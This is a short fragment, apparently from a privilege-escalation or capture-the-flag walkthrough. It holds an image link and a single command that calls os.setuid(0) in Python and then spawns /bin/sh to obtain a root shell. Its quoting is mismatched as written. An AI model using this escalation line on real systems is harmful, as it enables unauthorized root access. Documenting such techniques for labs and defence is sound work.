 Command: `/usr/bin/python3.8 -c ‘import os; os.setuid(0); os.system("/bin/sh")’